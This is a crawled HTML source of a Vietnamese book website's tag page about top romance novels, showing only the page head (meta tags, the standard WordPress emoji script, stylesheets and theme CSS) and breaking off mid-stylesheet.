

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://tusachtinhhoa.vn/tag/tieu-thuyet-ngon-tinh-hay-nhat
body_size: 16956
content:
<!doctype html>
<!--[if lt IE 7]> <html class="no-js lt-ie9 lt-ie8 lt-ie7" lang="vi"> <![endif]-->
<!--[if IE 7]>    <html class="no-js lt-ie9 lt-ie8" lang="vi"> <![endif]-->
<!--[if IE 8]>    <html class="no-js lt-ie9" lang="vi"> <![endif]-->
<!--[if IE 9]>    <html class="no-js lt-ie10" lang="vi"> <![endif]-->
<!--[if gt IE 8]><!--> <html class="no-js" lang="vi"> <!--<![endif]-->
<head>
    <meta http-equiv="Content-Type" content="text/html; charset=UTF-8" />
    <meta name='viewport' content='width=device-width, initial-scale=1, user-scalable=yes' />
    <link rel="profile" href="http://gmpg.org/xfn/11" />
    <link rel="pingback" href="https://tusachtinhhoa.vn/xmlrpc.php" />
    <title>tiểu thuyết ngôn tình hay nhất &#8211; Tusachtinhhoa.vn</title>
<meta name='robots' content='max-image-preview:large' />
<meta property="og:type" content="website">
<meta property="og:title" content="Top 10+ Truyện Ngôn Tình Hay Nhất Mọi Thời Đại">
<meta property="og:site_name" content="Tusachtinhhoa.vn">
<meta property="og:description" content="Truyện ngôn tình dường như là món ăn tinh thần không thể thiếu, mang tới cho chúng ta những trải">
<meta property="og:url" content="https://tusachtinhhoa.vn/tag/tieu-thuyet-ngon-tinh-hay-nhat">
<meta property="og:image" content="https://tusachtinhhoa.vn/wp-content/uploads/2023/01/truyen-nngon-tinh-hay-nhat.jpg">
<meta property="og:image:height" content="366">
<meta property="og:image:width" content="650">
<meta name="twitter:card" content="summary">
<meta name="twitter:url" content="https://tusachtinhhoa.vn/tag/tieu-thuyet-ngon-tinh-hay-nhat">
<meta name="twitter:title" content="Top 10+ Truyện Ngôn Tình Hay Nhất Mọi Thời Đại">
<meta name="twitter:description" content="Truyện ngôn tình dường như là món ăn tinh thần không thể thiếu, mang tới cho chúng ta những trải">
<meta name="twitter:image:src" content="https://tusachtinhhoa.vn/wp-content/uploads/2023/01/truyen-nngon-tinh-hay-nhat.jpg">
<meta name="twitter:image:width" content="650">
<meta name="twitter:image:height" content="366">
<meta name="twitter:site" content="https://twitter.com/TuSachTinhHoa">
			<script type="text/javascript">
              var jnews_ajax_url = 'https://tusachtinhhoa.vn/?ajax-request=jnews'
			</script>
			<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="Dòng thông tin Tusachtinhhoa.vn &raquo;" href="https://tusachtinhhoa.vn/feed" />
<link rel="alternate" type="application/rss+xml" title="Dòng phản hồi Tusachtinhhoa.vn &raquo;" href="https://tusachtinhhoa.vn/comments/feed" />
<link rel="alternate" type="application/rss+xml" title="Dòng thông tin cho Thẻ Tusachtinhhoa.vn &raquo; tiểu thuyết ngôn tình hay nhất" href="https://tusachtinhhoa.vn/tag/tieu-thuyet-ngon-tinh-hay-nhat/feed" />
<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/tusachtinhhoa.vn\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.4.1"}};
/*! This file is auto-generated */
!function(i,n){var o,s,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),r=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===r[t]})}function u(e,t,n){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!n(e,"\ud83e\udef1\ud83c\udffb\u200d\ud83e\udef2\ud83c\udfff","\ud83e\udef1\ud83c\udffb\u200b\ud83e\udef2\ud83c\udfff")}return!1}function f(e,t,n){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):i.createElement("canvas"),a=r.getContext("2d",{willReadFrequently:!0}),o=(a.textBaseline="top",a.font="600 32px Arial",{});return e.forEach(function(e){o[e]=t(a,e,n)}),o}function t(e){var t=i.createElement("script");t.src=e,t.defer=!0,i.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",s=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){i.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),p.toString()].join(",")+"));",r=new Blob([e],{type:"text/javascript"}),a=new Worker(URL.createObjectURL(r),{name:"wpTestEmojiSupports"});return void(a.onmessage=function(e){c(n=e.data),a.terminate(),t(n)})}catch(e){}c(n=f(s,u,p))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://tusachtinhhoa.vn/wp-includes/css/dist/block-library/style.min.css?ver=6.4.1' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flow > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-flow > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-flow > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-constrained > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-constrained > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > :where(:not(.alignleft):not(.alignright):not(.alignfull)){max-width: var(--wp--style--global--content-size);margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignwide{max-width: var(--wp--style--global--wide-size);}body .is-layout-flex{display: flex;}body .is-layout-flex{flex-wrap: wrap;align-items: center;}body .is-layout-flex > *{margin: 0;}body .is-layout-grid{display: grid;}body .is-layout-grid > *{margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
.wp-block-navigation a:where(:not(.wp-element-button)){color: inherit;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
.wp-block-pullquote{font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='js_composer_front-css' href='https://tusachtinhhoa.vn/wp-content/plugins/js_composer/assets/css/js_composer.min.css?ver=7.2' type='text/css' media='all' />
<link rel='stylesheet' id='jeg_customizer_font-css' href='//fonts.googleapis.com/css?family=Karla%3Aregular%2Citalic%2C700%2C700italic%7CSource+Serif+Pro%3Aregular%2C700%7CArbutus+Slab%3Areguler&#038;display=swap&#038;ver=1.0.0' type='text/css' media='all' />
<link rel='stylesheet' id='mediaelement-css' href='https://tusachtinhhoa.vn/wp-includes/js/mediaelement/mediaelementplayer-legacy.min.css?ver=4.2.17' type='text/css' media='all' />
<link rel='stylesheet' id='wp-mediaelement-css' href='https://tusachtinhhoa.vn/wp-includes/js/mediaelement/wp-mediaelement.min.css?ver=6.4.1' type='text/css' media='all' />
<link rel='stylesheet' id='jnews-frontend-css' href='https://tusachtinhhoa.vn/wp-content/themes/jnews/assets/dist/frontend.min.css?ver=6.5.1' type='text/css' media='all' />
<link rel='stylesheet' id='jnews-elementor-css' href='https://tusachtinhhoa.vn/wp-content/themes/jnews/assets/css/elementor-frontend.css?ver=6.5.1' type='text/css' media='all' />
<link rel='stylesheet' id='jnews-style-css' href='https://tusachtinhhoa.vn/wp-content/themes/jnews/style.css?ver=6.5.1' type='text/css' media='all' />
<link rel='stylesheet' id='jnews-darkmode-css' href='https://tusachtinhhoa.vn/wp-content/themes/jnews/assets/css/darkmode.css?ver=6.5.1' type='text/css' media='all' />
<link rel='stylesheet' id='jnews-scheme-css' href='https://tusachtinhhoa.vn/wp-content/themes/jnews/data/import/education/scheme.css?ver=6.5.1' type='text/css' media='all' />
<script type="text/javascript" src="https://tusachtinhhoa.vn/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://tusachtinhhoa.vn/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script></script><link rel="https://api.w.org/" href="https://tusachtinhhoa.vn/wp-json/" /><link rel="alternate" type="application/json" href="https://tusachtinhhoa.vn/wp-json/wp/v2/tags/121" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://tusachtinhhoa.vn/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.4.1" />
<meta name="generator" content="Powered by WPBakery Page Builder - drag and drop page builder for WordPress."/>
<script type='application/ld+json'>{"@context":"http:\/\/schema.org","@type":"Organization","@id":"https:\/\/tusachtinhhoa.vn\/#organization","url":"https:\/\/tusachtinhhoa.vn\/","name":"Tusachtinhhoa","logo":{"@type":"ImageObject","url":"http:\/\/tusachtinhhoa.vn\/wp-content\/uploads\/2023\/01\/tusachtinhhoa-logo201x60.png"},"sameAs":["https:\/\/www.facebook.com\/profile.php?id=100088802997883","https:\/\/twitter.com\/TuSachTinhHoa","https:\/\/www.instagram.com\/tusachtinhhoa\/","https:\/\/www.linkedin.com\/in\/t%E1%BB%A7-s%C3%A1ch-tinh-hoa-39a746260\/","https:\/\/www.pinterest.com\/tusachtinhhoa\/"]}</script>
<script type='application/ld+json'>{"@context":"http:\/\/schema.org","@type":"WebSite","@id":"https:\/\/tusachtinhhoa.vn\/#website","url":"https:\/\/tusachtinhhoa.vn\/","name":"Tusachtinhhoa","potentialAction":{"@type":"SearchAction","target":"https:\/\/tusachtinhhoa.vn\/?s={search_term_string}","query-input":"required name=search_term_string"}}</script>
<link rel="icon" href="https://tusachtinhhoa.vn/wp-content/uploads/2023/01/cropped-tusachtinhhoa-favicon-32x32.png" sizes="32x32" />
<link rel="icon" href="https://tusachtinhhoa.vn/wp-content/uploads/2023/01/cropped-tusachtinhhoa-favicon-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://tusachtinhhoa.vn/wp-content/uploads/2023/01/cropped-tusachtinhhoa-favicon-180x180.png" />
<meta name="msapplication-TileImage" content="https://tusachtinhhoa.vn/wp-content/uploads/2023/01/cropped-tusachtinhhoa-favicon-270x270.png" />
<style id="jeg_dynamic_css" type="text/css" data-type="jeg_custom-css">.jeg_container, .jeg_content, .jeg_boxed .jeg_main .jeg_container, .jeg_autoload_separator { background-color : ; } body,.newsfeed_carousel.owl-carousel .owl-nav div,.jeg_filter_button,.owl-carousel .owl-nav div,.jeg_readmore,.jeg_hero_style_7 .jeg_post_meta a,.widget_calendar thead th,.widget_calendar tfoot a,.jeg_socialcounter a,.entry-header .jeg_meta_like a,.entry-header .jeg_meta_comment a,.entry-content tbody tr:hover,.entry-content th,.jeg_splitpost_nav li:hover a,#breadcrumbs a,.jeg_author_socials a:hover,.jeg_footer_content a,.jeg_footer_bottom a,.jeg_cartcontent,.woocommerce .woocommerce-breadcrumb a { color : #53585c; } a,.jeg_menu_style_5 > li > a:hover,.jeg_menu_style_5 > li.sfHover > a,.jeg_menu_style_5 > li.current-menu-item > a,.jeg_menu_style_5 > li.current-menu-ancestor > a,.jeg_navbar .jeg_menu:not(.jeg_main_menu) > li > a:hover,.jeg_midbar .jeg_menu:not(.jeg_main_menu) > li > a:hover,.jeg_side_tabs li.active,.jeg_block_heading_5 strong,.jeg_block_heading_6 strong,.jeg_block_heading_7 strong,.jeg_block_heading_8 strong,.jeg_subcat_list li a:hover,.jeg_subcat_list li button:hover,.jeg_pl_lg_7 .jeg_thumb .jeg_post_category a,.jeg_pl_xs_2:before,.jeg_pl_xs_4 .jeg_postblock_content:before,.jeg_postblock .jeg_post_title a:hover,.jeg_hero_style_6 .jeg_post_title a:hover,.jeg_sidefeed .jeg_pl_xs_3 .jeg_post_title a:hover,.widget_jnews_popular .jeg_post_title a:hover,.jeg_meta_author a,.widget_archive li a:hover,.widget_pages li a:hover,.widget_meta li a:hover,.widget_recent_entries li a:hover,.widget_rss li a:hover,.widget_rss cite,.widget_categories li a:hover,.widget_categories li.current-cat > a,#breadcrumbs a:hover,.jeg_share_count .counts,.commentlist .bypostauthor > .comment-body > .comment-author > .fn,span.required,.jeg_review_title,.bestprice .price,.authorlink a:hover,.jeg_vertical_playlist .jeg_video_playlist_play_icon,.jeg_vertical_playlist .jeg_video_playlist_item.active .jeg_video_playlist_thumbnail:before,.jeg_horizontal_playlist .jeg_video_playlist_play,.woocommerce li.product .pricegroup .button,.widget_display_forums li a:hover,.widget_display_topics li:before,.widget_display_replies li:before,.widget_display_views li:before,.bbp-breadcrumb a:hover,.jeg_mobile_menu li.sfHover > a,.jeg_mobile_menu li a:hover,.split-template-6 .pagenum { color : #f86320; } .jeg_menu_style_1 > li > a:before,.jeg_menu_style_2 > li > a:before,.jeg_menu_style_3 > li > a:before,.jeg_side_toggle,.jeg_slide_caption .jeg_post_category a,.jeg_slider_type_1 .owl-nav .owl-next,.jeg_block_heading_1 .jeg_block_title span,.jeg_block_heading_2 .jeg_block_title span,.jeg_block_heading_3,.jeg_block_heading_4 .jeg_block_title span,.jeg_block_heading_6:after,.jeg_pl_lg_box .jeg_post_category a,.jeg_pl_md_box .jeg_post_category a,.jeg_readmore:hover,.jeg_thumb .jeg_post_category a,.jeg_block_loadmore a:hover, .jeg_postblock.alt .jeg_block_loadmore a:hover,.jeg_block_loadmore a.active,.jeg_postblock_carousel_2 .jeg_post_category a,.jeg_heroblock .jeg_post_category a,.jeg_pagenav_1 .page_number.active,.jeg_pagenav_1 .page_number.active:hover,input[type="submit"],.btn,.button,.widget_tag_cloud a:hover,.popularpost_item:hover .jeg_post_title a:before,.jeg_splitpost_4 .page_nav,.jeg_splitpost_5 .page_nav,.jeg_post_via a:hover,.jeg_post_source a:hover,.jeg_post_tags a:hover,.comment-reply-title small a:before,.comment-reply-title small a:after,.jeg_storelist .productlink,.authorlink li.active a:before,.jeg_footer.dark .socials_widget:not(.nobg) a:hover .fa,.jeg_breakingnews_title,.jeg_overlay_slider_bottom.owl-carousel .owl-nav div,.jeg_overlay_slider_bottom.owl-carousel .owl-nav div:hover,.jeg_vertical_playlist .jeg_video_playlist_current,.woocommerce span.onsale,.woocommerce #respond input#submit:hover,.woocommerce a.button:hover,.woocommerce button.button:hover,.woocommerce input.button:hover,.woocommerce #respond input#submit.alt,.woocommerce a.button.alt,.woocommerce button.button.alt,.woocommerce input.button.alt,.jeg_popup_post .caption,.jeg_footer.dark input[type="submit"],.jeg_footer.dark .btn,.jeg_footer.dark .button,.footer_widget.widget_tag_cloud a:hover, .jeg_inner_content .content-inner .jeg_post_category a:hover, #buddypress .standard-form button, #buddypress a.button, #buddypress input[type="submit"], #buddypress input[type="button"], #buddypress input[type="reset"], #buddypress ul.button-nav li a, #buddypress .generic-button a, #buddypress .generic-button button, #buddypress .comment-reply-link, #buddypress a.bp-title-button, #buddypress.buddypress-wrap .members-list li .user-update .activity-read-more a, div#buddypress .standard-form button:hover,div#buddypress a.button:hover,div#buddypress input[type="submit"]:hover,div#buddypress input[type="button"]:hover,div#buddypress input[type="reset"]:hover,div#buddypress ul.button-nav li a:hover,div#buddypress .generic-button a:hover,div#buddypress .generic-button button:hover,div#buddypress .comment-reply-link:hover,div#buddypress a.bp-title-button:hover,div#buddypress.buddypress-wrap .members-list li .user-update .activity-read-more a:hover, #buddypress #item-nav .item-list-tabs ul li a:before, .jeg_inner_content .jeg_meta_container .follow-wrapper a { background-color : #f86320; } .jeg_block_heading_7 .jeg_block_title span, .jeg_readmore:hover, .jeg_block_loadmore a:hover, .jeg_block_loadmore a.active, .jeg_pagenav_1 .page_number.active, .jeg_pagenav_1 .page_number.active:hover, .jeg_pagenav_3 .page_number:hover, .jeg_prevnext_post a:hover h3, .jeg_overlay_slider .jeg_post_category, .jeg_sidefeed .jeg_post.active, .jeg_vertical_playlist.jeg_vertical_playlist .jeg_video_playlist_item.active .jeg_video_playlist_thumbnail img, .jeg_horizontal_playlist .jeg_video_playlist_item.active { border-color : #f86320; } .jeg_tabpost_nav li.active, .woocommerce div.product .woocommerce-tabs ul.tabs li.active { border-bottom-color : #f86320; } .jeg_post_meta .fa, .entry-header .jeg_post_meta .fa, .jeg_review_stars, .jeg_price_review_list { color : #37a0ce; } .jeg_share_button.share-float.share-monocrhome a { background-color : #37a0ce; } h1,h2,h3,h4,h5,h6,.jeg_post_title a,.entry-header .jeg_post_title,.jeg_hero_style_7 .jeg_post_title a,.jeg_block_title,.jeg_splitpost_bar .current_title,.jeg_video_playlist_title,.gallery-caption { color : #1c1c1c1; } .split-template-9 .pagenum, .split-template-10 .pagenum, .split-template-11 .pagenum, .split-template-12 .pagenum, .split-template-13 .pagenum, .split-template-15 .pagenum, .split-template-18 .pagenum, .split-template-20 .pagenum, 